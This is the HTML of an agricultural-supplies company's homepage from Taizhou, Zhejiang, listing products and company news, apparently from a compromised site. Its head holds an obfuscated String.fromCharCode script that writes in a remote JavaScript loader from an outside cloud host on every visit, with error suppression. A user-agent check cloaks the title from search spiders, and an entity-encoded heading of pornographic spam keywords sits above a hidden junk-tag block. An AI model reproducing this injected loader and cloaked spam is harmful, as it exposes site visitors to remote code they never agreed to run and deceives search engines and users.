

--- FILE ---
content_type: text/html
request_url: http://www.tccgz.com/?Sitemap/
body_size: 10451
content:
<!DOCTYPE HTML>
<html class="" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="浙江省臺州市農資股份有限公司-"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="MetInfo 6.2.0" data-variable="http://www.tccgz.com/|cn|cn|mui002|10001|10001|0" data-user_name="">
<link href="http://www.tccgz.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="http://www.tccgz.com/public/ui/v2/static/css/basic.css?1755682223">
<link rel="stylesheet" type="text/css" href="http://www.tccgz.com/templates/mui002/cache/index_cn.css?1755743601">
<style>
body{
    background-color:#f2f2f2 !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<!--[if lte IE 9]>
<script src="http://www.tccgz.com/public/ui/v2/static/js/lteie9.js"></script>
<![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<!--[if lte IE 8]>
<div   id="s0g00ok0cg"   class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一個 <strong>過時</strong> 的瀏覽器。請 <a href=https://browsehappy.com/ target=_blank>升級您的瀏覽器</a>，以提高您的體驗。</div>
<![endif]-->
<body>
<h1><a href="http://www.tccgz.com/">&#x39;&#x31;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x7CFB;&#x5217;&#x2C;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x36;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x39;&#x37;&#x8272;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x6027;&#x8272;&#x61;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a></h1><div id="rp1e6" class="pl_css_ganrao" style="display: none;"><mark id="rp1e6"></mark><small id="rp1e6"><dfn id="rp1e6"><b id="rp1e6"><sup id="rp1e6"></sup></b></dfn></small><menu id="rp1e6"></menu><font id="rp1e6"></font><cite id="rp1e6"><small id="rp1e6"><form id="rp1e6"></form></small></cite><abbr id="rp1e6"><meter id="rp1e6"><source id="rp1e6"></source></meter></abbr><cite id="rp1e6"></cite><abbr id="rp1e6"></abbr><center id="rp1e6"></center><optgroup id="rp1e6"></optgroup><output id="rp1e6"><rp id="rp1e6"><var id="rp1e6"><label id="rp1e6"></label></var></rp></output><sup id="rp1e6"><tr id="rp1e6"></tr></sup><label id="rp1e6"></label><cite id="rp1e6"><dl id="rp1e6"><thead id="rp1e6"><em id="rp1e6"></em></thead></dl></cite><pre id="rp1e6"><sup id="rp1e6"><optgroup id="rp1e6"><label id="rp1e6"></label></optgroup></sup></pre><s id="rp1e6"><source id="rp1e6"><samp id="rp1e6"></samp></source></s><strong id="rp1e6"><center id="rp1e6"><pre id="rp1e6"><pre id="rp1e6"></pre></pre></center></strong><font id="rp1e6"><bdo id="rp1e6"><font id="rp1e6"><b id="rp1e6"></b></font></bdo></font><track id="rp1e6"><rt id="rp1e6"><blockquote id="rp1e6"><delect id="rp1e6"></delect></blockquote></rt></track><source id="rp1e6"></source><address id="rp1e6"><code id="rp1e6"><tbody id="rp1e6"><thead id="rp1e6"></thead></tbody></code></address><rt id="rp1e6"></rt><style id="rp1e6"></style><th id="rp1e6"></th><address id="rp1e6"></address><pre id="rp1e6"></pre><bdo id="rp1e6"><em id="rp1e6"><b id="rp1e6"><label id="rp1e6"></label></b></em></bdo><strong id="rp1e6"></strong><mark id="rp1e6"><s id="rp1e6"><menu id="rp1e6"><output id="rp1e6"></output></menu></s></mark><dl id="rp1e6"></dl><legend id="rp1e6"></legend><font id="rp1e6"></font><sub id="rp1e6"><strong id="rp1e6"><fieldset id="rp1e6"><sub id="rp1e6"></sub></fieldset></strong></sub><var id="rp1e6"><label id="rp1e6"><dd id="rp1e6"></dd></label></var><fieldset id="rp1e6"><th id="rp1e6"></th></fieldset><rp id="rp1e6"></rp><option id="rp1e6"><noframes id="rp1e6"></noframes></option><tr id="rp1e6"><sup id="rp1e6"><optgroup id="rp1e6"></optgroup></sup></tr><table id="rp1e6"><nav id="rp1e6"></nav></table><b id="rp1e6"></b><abbr id="rp1e6"></abbr><small id="rp1e6"><u id="rp1e6"><tr id="rp1e6"></tr></u></small><tbody id="rp1e6"><dfn id="rp1e6"><pre id="rp1e6"><i id="rp1e6"></i></pre></dfn></tbody><samp id="rp1e6"><del id="rp1e6"></del></samp><strong id="rp1e6"><center id="rp1e6"><pre id="rp1e6"><pre id="rp1e6"></pre></pre></center></strong><fieldset id="rp1e6"><th id="rp1e6"></th></fieldset><abbr id="rp1e6"><s id="rp1e6"><mark id="rp1e6"><output id="rp1e6"></output></mark></s></abbr><track id="rp1e6"><nobr id="rp1e6"></nobr></track><option id="rp1e6"><noframes id="rp1e6"></noframes></option><menuitem id="rp1e6"><ins id="rp1e6"></ins></menuitem></div>
            <body class="met-navfixed">
    <header class='met-head navbar-fixed-top' m-id='61' m-type='head_nav' data-downbannercolor="#000000">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_61">
        <div   id="s0g00ok0cg"   class="container">
            <div   id="s0g00ok0cg"   class="row">
                                        <h1 hidden>浙江省臺州市農資股份有限公司</h1>
                                                                                                <!-- logo -->
                <div   id="s0g00ok0cg"   class="navbar-header pull-xs-left">
                    <a href="http://www.tccgz.com/" class="met-logo vertical-align block pull-xs-left p-y-5" title="浙江省臺州市農資股份有限公司">
                        <div   id="s0g00ok0cg"   class="vertical-align-middle">
                            <img src="http://www.tccgz.com/upload/202407/1721093266.png" alt="浙江省臺州市農資股份有限公司"></div>
                    </a>
                </div>                                                                                                  
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_61-toggler" data-target="#head_nav_met_16_1_61-collapse" data-toggle="collapse">
                    <span id="s0g00ok0cg"    class="sr-only"></span>
                    <span id="s0g00ok0cg"    class="hamburger-bar"></span>
                </button>
                <!-- 會員注冊登錄 -->
                    
                <!-- 會員注冊登錄 -->

                <!-- 導航 -->
                <div   id="s0g00ok0cg"   class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_61-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li id="s0g00ok0cg"    class='nav-item'>
                            <a href="http://www.tccgz.com/" title="網站首頁" class="nav-link
                                                            active
                                                        ">網站首頁</a>
                        </li>
                                                                            <li id="s0g00ok0cg"    class="nav-item dropdown m-l-0">
                                                            <a
                                href="http://www.tccgz.com/about1/"
                                target='_self'                                title="關于我們"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        關于我們</a>
                                                            <div   id="s0g00ok0cg"   class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                                                                                    <a href="http://www.tccgz.com/about1/show.php?id=18" target='_self' title="公司簡介" class='dropdown-item hassub '>公司簡介</a>
                                                                                                                                    <a href="http://www.tccgz.com/about1/show.php?id=56" target='_self' title="公司架構" class='dropdown-item hassub '>公司架構</a>
                                                                                                                                    <a href="http://www.tccgz.com/about1/show.php?id=25" target='_self' title="企業(yè)文化" class='dropdown-item hassub '>企業(yè)文化</a>
                                                                                                                                    <a href="http://www.tccgz.com/about1/show.php?id=24" target='_self' title="品牌釋義" class='dropdown-item hassub '>品牌釋義</a>
                                                                                                                                    <a href="http://www.tccgz.com/about1/show.php?id=23" target='_self' title="企業(yè)榮譽" class='dropdown-item hassub '>企業(yè)榮譽</a>
                                                                                                                                    <a href="http://www.tccgz.com/about1/show.php?id=22" target='_self' title="發(fā)展歷程" class='dropdown-item hassub '>發(fā)展歷程</a>
                                                                                            </div>
                        </li>
                                                                                                    <li id="s0g00ok0cg"    class="nav-item dropdown m-l-0">
                                                            <a
                                href="http://www.tccgz.com/product/"
                                target='_self'                                title="產品中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        產品中心</a>
                                                            <div   id="s0g00ok0cg"   class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                <a href="http://www.tccgz.com/product/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                    <a href="http://www.tccgz.com/product/product.php?class2=66" target='_self' title="植物保護" class='dropdown-item hassub '>植物保護</a>
                                                                                                                                    <a href="http://www.tccgz.com/product/product.php?class2=60" target='_self' title="營養(yǎng)調節(jié)" class='dropdown-item hassub '>營養(yǎng)調節(jié)</a>
                                                                                                                                    <a href="http://www.tccgz.com/product/product.php?class2=69" target='_self' title="優(yōu)良品種" class='dropdown-item hassub '>優(yōu)良品種</a>
                                                                                                                                    <a href="http://www.tccgz.com/product/product.php?class2=68" target='_self' title="農業(yè)資材" class='dropdown-item hassub '>農業(yè)資材</a>
                                                                                            </div>
                        </li>
                                                                                                    <li id="s0g00ok0cg"    class="nav-item dropdown m-l-0">
                                                            <a
                                href="http://www.tccgz.com/news/"
                                target='_self'                                title="新聞資訊"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        新聞資訊</a>
                                                            <div   id="s0g00ok0cg"   class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                <a href="http://www.tccgz.com/news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                    <a href="http://www.tccgz.com/news/news.php?class2=16" target='_self' title="行業(yè)新聞" class='dropdown-item hassub '>行業(yè)新聞</a>
                                                                                                                                    <a href="http://www.tccgz.com/news/news.php?class2=15" target='_self' title="公司動態(tài)" class='dropdown-item hassub '>公司動態(tài)</a>
                                                                                            </div>
                        </li>
                                                                                                    <li id="s0g00ok0cg"    class='nav-item m-l-0'>
                            <a href="http://www.tccgz.com/lianxi/" target='_self' title="聯(lián)系我們" class="nav-link ">聯(lián)系我們</a>
                        </li>
                                                                                                                                                    </ul>
                </div>
                <!-- 導航 -->
            </div>
        </div>
    </nav>
</header>

                <div   id="s0g00ok0cg"   class="banner_met_16_1_22 page-bg" data-height='' style='' m-id='22' m-type='banner'>
        <div   id="s0g00ok0cg"   class="slick-slide">
        <img class="cover-image" src="http://www.tccgz.com/upload/201908/1565163732.jpg" srcset='http://www.tccgz.com/upload/thumb_src/x_767/1565163732.jpg 767w,http://www.tccgz.com/upload/201908/1565163732.jpg' sizes="(max-width: 767px) 767px" alt="" data-height='0|0|0' >
                            </div>
        <div   id="s0g00ok0cg"   class="slick-slide">
        <img class="cover-image" src="http://www.tccgz.com/upload/201908/1565163732.jpg" srcset='http://www.tccgz.com/upload/thumb_src/x_767/1565163732.jpg 767w,http://www.tccgz.com/upload/201908/1565163732.jpg' sizes="(max-width: 767px) 767px" alt="" data-height='0|0|0' >
                            </div>
    </div>


        <div   id="s0g00ok0cg"   class="service_list2_met_16_1_45 met-index-body text-xs-center     bgcolor     display" m-id='45'>
	<div   id="s0g00ok0cg"   class="    container">
		    			<h2 class="     m-t-0 invisible" data-plugin="appear" data-animate="slide-top" data-repeat="false">農業(yè)技術</h2>
				     		    			<p class="desc m-b-0 font-weight-300 invisible" data-plugin="appear" data-animate="fade" data-repeat="false">Agricultural Technology</p>
				
		
		
		<ul class="
			    			blocks-100
					 	blocks-md-5 blocks-lg-5 blocks-xxl-5 index-service-list " style="text-align:center">
						    				<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat"  data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/1079/news.php?class2=58" title="1079方案" target="_self">
											    	                        <i class="icon fa-dropbox" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">1079方案</h3>
						    					    					</a>
									</li>
									    				<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat" data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/1079/news.php?class2=53" title="植保園地" target="_self">
											    	                        <i class="icon fa-pagelines" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">植保園地</h3>
						    					    					</a>
									</li>
									<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat" data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/1079/news.php?class2=54" title="農事提醒" target="_self">
											    	                        <i class="icon fa-lightbulb-o" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">農事提醒</h3>
						    					    					</a>
									</li>
									<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat" data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/1079/news.php?class2=55" title="法規(guī)標準" target="_self">
											    	                        <i class="icon fa-file" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">法規(guī)標準</h3>
						    					    					</a>
									</li>
									    					</ul>
		
		    	    	    	</div>
</div>







<div   id="s0g00ok0cg"   class="service_list2_met_16_1_45 met-index-body text-xs-center     bgcolor     display" m-id="45">
	<div   id="s0g00ok0cg"   class="    container">
		    			<h2 class="m-t-0 animation-slide-top appear-no-repeat">新優(yōu)名特產品</h2>
				     		    			<p class="desc m-b-0 font-weight-300">New Products</p>
				
		
		
		<ul class="
			    			blocks-100
					 	blocks-md-5 blocks-lg-5 blocks-xxl-5 index-service-list " style="text-align:center">
						    				<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat" data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/product/product.php?class2=66" title="植物保護" target="_self">
											    	                        <i class="icon fa-dropbox" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">植物保護</h3>
						    					    					</a>
									</li>
									    				<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat" data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/product/product.php?class2=60" title="營養(yǎng)調節(jié)" target="_self">
											    	                        <i class="icon fa-pagelines" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">營養(yǎng)調節(jié)</h3>
						    					    					</a>
									</li>
									<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat" data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/product/product.php?class2=69" title="優(yōu)良品種" target="_self">
											    	                        <i class="icon fa-lightbulb-o" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">優(yōu)良品種</h3>
						    					    					</a>
									</li>
									<li id="s0g00ok0cg"    class="animation-slide-bottom50 appear-no-repeat" data-animate="slide-bottom50" data-repeat="false" style="float:none">
					    					<a href="/product/product.php?class2=68" title="農業(yè)資材" target="_self">
											    	                        <i class="icon fa-file" aria-hidden="true"></i>
	                        						<h3 class="m-t-20 m-b-5 font-weight-300">農業(yè)資材</h3>
						    					    					</a>
									</li>
									    					</ul>
		
		
		
		
		    	    	    	</div>
</div>




        
<div   id="s0g00ok0cg"   class="container" style='padding-top:35px;padding-bottom:25px;text-align:center;background:#fff;width: 100%;'>
	    		<h2 class="m-t-0 invisible" style="font-size: 36px;font-weight:300" data-plugin="appear" data-animate="slide-top" data-repeat="false">產品展示</h2>
		    		<p class="desc m-b-0 font-weight-300 invisible" data-plugin="appear" data-animate="fade" data-repeat="false" style="font-size: 16px;color: #999999;">product</p>
	</div>

<div   id="s0g00ok0cg"   class="product_list_met_16_1_9 text-xs-center     bgpic" m-id='9'>
	<div   id="s0g00ok0cg"   class="container" style="width:100%;height:100%;padding:0px;">
		<div   id="s0g00ok0cg"   class="tab-content">
				
		
		
		<ul class="
			    			blocks-xs-2					 	blocks-md-5 blocks-lg-5 blocks-xxl-5 no-space imagesize index-product-list tab-pane active animation-scale-up" id="all40" role="tabpanel" data-scale="300X300">
		 		<li id="s0g00ok0cg"    class="p-r-10 cbg" data-type="list_60" style="padding-top:40px;float:left;">
					<div>
						<figure class="cover" style="background-color:none">
							<a href="http://www.tccgz.com/product/product.php?class2=72" title="護莊" target="_self">
								<img class="lazy" data-original="/pic/huzhuang.png" alt="護莊" data-lazyload="true" src="http://www.tccgz.com/pic/huzhuang.png" style="display: inline;"></a>
						</figure>
						
					</div>
				</li>
	        	            <li id="s0g00ok0cg"    class="p-r-10 cbg" data-type="list_0" style="padding-top:40px;float:left;">
					<div>
						<figure class="cover" style="background-color:none">
							<a href="http://www.tccgz.com/product/product.php?class2=60" title="麗維系列
 " target="_self">
								<img class="lazy" data-original="http://www.tccgz.com/pic/liwei.png" alt="麗維系列
 " data-lazyload="true" src="http://www.tccgz.com/pic/liwei.png" style="display: inline;"></a>
						</figure>
						
					</div>
				</li>
				<li id="s0g00ok0cg"    class="p-r-10 cbg" data-type="list_60" style="padding-top:40px;float:left;">
					<div>
						<figure class="cover" style="background-color:none">
							<a href="http://www.tccgz.com/product/product.php?class2=66" title="SK綠穎" target="_self">
								<img class="lazy" data-original="http://www.tccgz.com/pic/sk.png" alt="SK綠穎" data-lazyload="true" src="http://www.tccgz.com/pic/sk.png" style="display: inline;"></a>
						</figure>														</h4>
					</div>
				</li>
	        	            <li id="s0g00ok0cg"    class="p-r-10 cbg" data-type="list_0" style="padding-top:40px;float:left;">
					<div>
						<figure class="cover" style="background-color:none">
							<a href="http://www.tccgz.com/product/product.php?class2=71" title="美硼" target="_self">
								<img class="lazy" data-original="http://www.tccgz.com/pic/meip.png" alt="美硼" data-lazyload="true" src="http://www.tccgz.com/pic/meip.png" style="display: inline;"></a>
						</figure>								    									<p class="m-b-0 m-t-5 red-600"></p>
																					</h4>
					</div>
				</li>
				 <li id="s0g00ok0cg"    class="p-r-10 cbg" data-type="list_0" style="padding-top:40px;float:left;">
					<div>
						<figure class="cover" style="background-color:none">
							<a href="http://www.tccgz.com/product/product.php?class2=68" title="農用膜-晶立方" target="_self">
								<img class="lazy" data-original="http://www.tccgz.com/pic/jlf.png" alt="農用膜-晶立方" data-lazyload="true" src="http://www.tccgz.com/pic/jlf.png" style="display: inline;"></a>
						</figure>																					</h4>
					</div>
				</li>
	        		</ul>
		
		
		
		<!--<ul class="
			    			blocks-xs-2					 	blocks-md-5 blocks-lg-6 blocks-xxl-6 no-space imagesize index-product-list tab-pane active animation-scale-up" 
			id="all40" role="tabpanel"
		 	 data-scale='300X300'>
		 		            <li id="s0g00ok0cg"    class='p-r-10 cbg' data-type="list_68" style="padding-top:40px;">
					<div >
						<figure class="cover"  style="background-color:none">
							<a href="http://www.tccgz.com/product/showproduct.php?id=74" title="果夫牌噴頭" target=_self>
								<img class="lazy" data-original="http://www.tccgz.com/upload/202007/1594348908.jpg" alt="果夫牌噴頭" ></a>
						</figure>
						<h4 class="card-title m-0 p-x-10 text-shadow-none font-szie-16 font-weight-300">
							<a href="http://www.tccgz.com/product/showproduct.php?id=74" title="果夫牌噴頭" style="font-weight:bold" class="block text-truncate" target=_self>果夫牌噴頭</a>
															    									<p class='m-b-0 m-t-5 red-600'></p>
																					</h4>
					</div>
				</li>
	        	            <li id="s0g00ok0cg"    class='p-r-10 cbg' data-type="list_68" style="padding-top:40px;">
					<div >
						<figure class="cover"  style="background-color:none">
							<a href="http://www.tccgz.com/product/showproduct.php?id=73" title="特衛(wèi)強" target=_self>
								<img class="lazy" data-original="http://www.tccgz.com/upload/202007/1594348685.jpg" alt="特衛(wèi)強" ></a>
						</figure>
						<h4 class="card-title m-0 p-x-10 text-shadow-none font-szie-16 font-weight-300">
							<a href="http://www.tccgz.com/product/showproduct.php?id=73" title="特衛(wèi)強" style="font-weight:bold" class="block text-truncate" target=_self>特衛(wèi)強</a>
															    									<p class='m-b-0 m-t-5 red-600'></p>
																					</h4>
					</div>
				</li>
	        	            <li id="s0g00ok0cg"    class='p-r-10 cbg' data-type="list_68" style="padding-top:40px;">
					<div >
						<figure class="cover"  style="background-color:none">
							<a href="http://www.tccgz.com/product/showproduct.php?id=72" title="晶立方大棚膜" target=_self>
								<img class="lazy" data-original="http://www.tccgz.com/upload/202007/1594348150.jpg" alt="晶立方大棚膜" ></a>
						</figure>
						<h4 class="card-title m-0 p-x-10 text-shadow-none font-szie-16 font-weight-300">
							<a href="http://www.tccgz.com/product/showproduct.php?id=72" title="晶立方大棚膜" style="font-weight:bold" class="block text-truncate" target=_self>晶立方大棚膜</a>
															    									<p class='m-b-0 m-t-5 red-600'></p>
																					</h4>
					</div>
				</li>
	        	            <li id="s0g00ok0cg"    class='p-r-10 cbg' data-type="list_69" style="padding-top:40px;">
					<div >
						<figure class="cover"  style="background-color:none">
							<a href="http://www.tccgz.com/product/showproduct.php?id=64" title="嘉優(yōu)中科3號" target=_self>
								<img class="lazy" data-original="http://www.tccgz.com/upload/202007/1594283915.jpg" alt="嘉優(yōu)中科3號" ></a>
						</figure>
						<h4 class="card-title m-0 p-x-10 text-shadow-none font-szie-16 font-weight-300">
							<a href="http://www.tccgz.com/product/showproduct.php?id=64" title="嘉優(yōu)中科3號" style="font-weight:bold" class="block text-truncate" target=_self>嘉優(yōu)中科3號</a>
															    									<p class='m-b-0 m-t-5 red-600'></p>
																					</h4>
					</div>
				</li>
	        	            <li id="s0g00ok0cg"    class='p-r-10 cbg' data-type="list_69" style="padding-top:40px;">
					<div >
						<figure class="cover"  style="background-color:none">
							<a href="http://www.tccgz.com/product/showproduct.php?id=70" title="BM800水果玉米" target=_self>
								<img class="lazy" data-original="http://www.tccgz.com/upload/202007/1594287704.jpg" alt="BM800水果玉米" ></a>
						</figure>
						<h4 class="card-title m-0 p-x-10 text-shadow-none font-szie-16 font-weight-300">
							<a href="http://www.tccgz.com/product/showproduct.php?id=70" title="BM800水果玉米" style="font-weight:bold" class="block text-truncate" target=_self>BM800水果玉米</a>
															    									<p class='m-b-0 m-t-5 red-600'></p>
																					</h4>
					</div>
				</li>
	        		</ul>-->
				    		</div>
	</div>
</div>

        <div   id="s0g00ok0cg"   class="news_list_met_16_1_18 met-index-body     bgpic" m-id='18'>
	<div   id="s0g00ok0cg"   class="    container">
	<h2 class="nlisth"></h2>
		<h2 class="m-t-0 text-xs-center font-weight-300 invisible nlisth sh1 on" data-plugin="appear" data-animate="slide-top" data-repeat="false">新聞資訊<em>News</em></h2>
		<h2 class="m-t-0 text-xs-center font-weight-300 invisible nlisth sh2" data-plugin="appear" data-animate="slide-top" data-repeat="false">關于我們<em>About</em></h2>
		<h2 class="nlisth"></h2>
		<div style="padding: 0px;margin: 0px;clear: both;height:45px;"></div>
		<ul class="blocks-2 index-news-list imagesize show1" data-scale='1' style="padding: 0px;margin: 0px;clear: both;">
		    						<li id="s0g00ok0cg"    class="media media-lg invisible     " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
				    					<div   id="s0g00ok0cg"   class="media-left">
						<a href="http://www.tccgz.com/news/shownews.php?id=482" title="喜報！臺州農資、臺農瓜業(yè)分別榮獲海門街道2022年度經濟發(fā)展“明星獎、“貢獻獎”" target=_self>
							<img class="media-object" data-original="http://www.tccgz.com/upload/thumb_src/160_100/1701743523.png" alt="喜報！臺州農資、臺農瓜業(yè)分別榮獲海門街道2022年度經濟發(fā)展“明星獎、“貢獻獎”" ></a>
					</div>
								<div   id="s0g00ok0cg"   class="media-body">
					<h4 class="media-heading m-b-10">
						<a href="http://www.tccgz.com/news/shownews.php?id=482" title="喜報！臺州農資、臺農瓜業(yè)分別榮獲海門街道2022年度經濟發(fā)展“明星獎、“貢獻獎”" target=_self>喜報！臺州農資、臺農瓜業(yè)分別榮獲海門街道2022年度經濟發(fā)展“明星獎、“貢獻獎”</a>
					</h4>
					<p class="des m-b-5 font-weight-300">...</p>
					<p class="info m-b-0 font-weight-300">
						<span>2023-12-05</span>
						<span id="s0g00ok0cg"    class="m-l-10">admin</span>
						<span id="s0g00ok0cg"    class="m-l-10">
							<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
							156						</span>
					</p>
				</div>
			</li>
						<li id="s0g00ok0cg"    class="media media-lg invisible     " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
				    					<div   id="s0g00ok0cg"   class="media-left">
						<a href="http://www.tccgz.com/news/shownews.php?id=480" title="四川省供銷社、四川省供投集團調研臺州農業(yè)社會化服務工作" target=_self>
							<img class="media-object" data-original="http://www.tccgz.com/upload/thumb_src/160_100/1697245443.png" alt="四川省供銷社、四川省供投集團調研臺州農業(yè)社會化服務工作" ></a>
					</div>
								<div   id="s0g00ok0cg"   class="media-body">
					<h4 class="media-heading m-b-10">
						<a href="http://www.tccgz.com/news/shownews.php?id=480" title="四川省供銷社、四川省供投集團調研臺州農業(yè)社會化服務工作" target=_self>四川省供銷社、四川省供投集團調研臺州農業(yè)社會化服務工作</a>
					</h4>
					<p class="des m-b-5 font-weight-300">...</p>
					<p class="info m-b-0 font-weight-300">
						<span>2023-10-14</span>
						<span id="s0g00ok0cg"    class="m-l-10">admin</span>
						<span id="s0g00ok0cg"    class="m-l-10">
							<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
							341						</span>
					</p>
				</div>
			</li>
						<li id="s0g00ok0cg"    class="media media-lg invisible     " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
				    					<div   id="s0g00ok0cg"   class="media-left">
						<a href="http://www.tccgz.com/news/shownews.php?id=479" title="浙江農林大學園藝學院黨委書記何振波一行到臺州農資參訪交流" target=_self>
							<img class="media-object" data-original="http://www.tccgz.com/upload/thumb_src/160_100/1687250164.jpg" alt="浙江農林大學園藝學院黨委書記何振波一行到臺州農資參訪交流" ></a>
					</div>
								<div   id="s0g00ok0cg"   class="media-body">
					<h4 class="media-heading m-b-10">
